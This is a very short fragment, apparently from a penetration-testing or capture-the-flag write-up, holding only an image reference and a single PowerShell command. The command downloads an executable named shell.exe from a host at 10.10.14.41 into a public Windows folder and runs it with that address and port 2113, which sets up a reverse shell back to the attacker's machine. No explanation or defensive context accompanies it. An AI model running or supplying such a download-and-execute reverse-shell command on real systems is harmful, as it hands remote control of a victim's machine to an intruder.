 powershell -command "((new-object System.Net.WebClient).DownloadFile('http://10.10.14.41:9009/shell.exe', 'C:\Users\Public\shell.exe'))"; "c:\windows\system32\cmd.exe /c C:\Users\Public\shell.exe 10.10.14.41 2113"